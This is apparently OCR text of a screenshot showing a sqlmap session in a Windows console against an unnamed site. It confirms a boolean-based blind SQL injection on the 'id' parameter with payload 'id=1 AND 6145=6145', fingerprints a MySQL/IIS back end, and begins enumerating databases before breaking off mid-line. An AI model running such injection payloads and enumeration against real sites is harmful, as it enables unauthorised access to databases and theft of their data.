 管理员: C:\Windows\system32\cmd.exe
[01:36:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait................
[01:37:21] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext pa
rameter/(c)hange verbosity/(q)uit] e
[01:37:36] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
sqlmap identified the following injection points with a total of 30 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6145=6145
---
[01:37:41] [INFO] testing MySQL
[01:37:42] [INFO] confirming MySQL
[01:37:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[01:37:44] [INFO] fetching database names
[01:37:44] [INFO] fetching number of databases
[01:37:44] [WARNING] running in a single-thread mode. Please consider usage of o